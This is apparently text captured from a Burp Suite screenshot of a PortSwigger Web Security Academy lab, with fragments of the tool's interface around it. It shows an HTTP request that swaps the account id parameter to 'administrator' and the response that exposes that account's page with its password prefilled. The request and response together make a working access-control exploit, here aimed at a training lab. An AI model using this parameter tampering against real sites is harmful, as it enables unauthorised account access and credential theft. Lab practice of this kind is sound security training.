 Pretty Raw Hex Hackvertor
1 GET /my-account?id=administrator HTTP/2
2 Host: 0aa200e5033682d58009df1f008c0074.web-security-academy.net
3 Cookie: session=RFZvddxtzSKa354NpdSymWg4g7IvTiUx
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aa200e5033682d58009df1f008c0074.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Pretty Raw Hex Render Hackvertor
My Account
</h1>
54 <div id=account-content>
55 <p>
Your username is: administrator
</p>
56 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="
hTHNuEeMLbha9ZDzrPpBv2WHyGzRaLFq">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="/my-account/change-password"
method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="
hTHNuEeMLbha9ZDzrPpBv2WHyGzRaLFq">
66 <input required type=password name=password value='
igym0kqyajs56e57xwii'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 <div class="footer-wrapper">
73 </div>
74 </div>
75 </body>
76 </html>
77
Search
0 highlights
Selection
Selected te
igym0kq
Request attri
Request que
Request bod
Request coo
Request hea
Response he
Done
Event log (5) All issues
Me